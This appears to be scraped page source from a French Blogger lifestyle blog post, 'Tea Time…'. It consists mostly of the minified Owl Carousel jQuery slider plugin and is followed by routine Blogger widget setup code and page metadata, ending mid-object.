"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]></script>
<!-- JS -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY64BLWjwx089VazDRB0r3Ci-zvVpw:1768948735915';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d8640025947435988428','//chachamosshart.blogspot.com/2012/03/tea-time.html','8640025947435988428');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8640025947435988428', 'title': 'Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi', 'url': 'https://chachamosshart.blogspot.com/2012/03/tea-time.html', 'canonicalUrl': 'http://chachamosshart.blogspot.com/2012/03/tea-time.html', 'homepageUrl': 'https://chachamosshart.blogspot.com/', 'searchUrl': 'https://chachamosshart.blogspot.com/search', 'canonicalHomepageUrl': 'http://chachamosshart.blogspot.com/', 'blogspotFaviconUrl': 'https://chachamosshart.blogspot.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-31678815-1', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi - Atom\x22 href\x3d\x22https://chachamosshart.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi - RSS\x22 href\x3d\x22https://chachamosshart.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/8640025947435988428/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi - Atom\x22 href\x3d\x22https://chachamosshart.blogspot.com/feeds/4559436740870156323/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7059256063179945', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/9898d7f7f6f4e7ee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '4559436740870156323', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw59sdbzVqc69a3ie27LjvUgcAuAYJDlStdBLLYqxGJNf6BVTaYz28kosOqC7Nv07vGo4l62v5iNz8ZadAqgs1lOEh2xltkrokr1daW9hIXZrpUX3Q71t3ojtJ8qJS2oXoZyIV_AYNNKS3/s72-c/the%CC%81+time+look.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw59sdbzVqc69a3ie27LjvUgcAuAYJDlStdBLLYqxGJNf6BVTaYz28kosOqC7Nv07vGo4l62v5iNz8ZadAqgs1lOEh2xltkrokr1daW9hIXZrpUX3Q71t3ojtJ8qJS2oXoZyIV_AYNNKS3/s640/the%CC%81+time+look.jpg', 'pageName': 'Tea Time\u2026', 'pageTitle': 'Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi: Tea Time\u2026', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 